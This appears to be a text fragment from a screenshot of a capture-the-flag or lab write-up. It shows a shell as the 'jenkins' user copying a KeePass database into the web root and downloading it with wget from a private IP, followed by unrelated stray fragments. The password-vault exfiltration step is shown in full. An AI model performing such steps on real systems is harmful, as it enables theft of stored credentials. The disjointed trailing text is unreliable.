 ls
morag.kdbx  script
jenkins@ubuntu:/opt$ cp morag.kdbx /var/www/html
cp morag.kdbx /var/www/html
jenkins@ubuntu:/opt$
imampt@galatulis: ~
Word Of The Session: innocuous
Meaning            : harmless
➜  ~ git:(master) ✗ wget http://192.168.43.7/morag.kdbx
--2019-12-03 10:10:49--  http://192.168.43.7/morag.kdbx
Connecting to 192.168.43.7:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2558 (2,5K)
Saving to: ‘morag.kdbx’
morag.kdbx          100%[=====================>]   2,50K  --.-KB/s    in 0s
2019-12-03 10:10:49 (263 MB/s) - ‘morag.kdbx’ saved [2558/2558]
➜  ~ git:(master) ✗
O.png
bigO.png
data types.
png
TRANSKRIP-
090212817220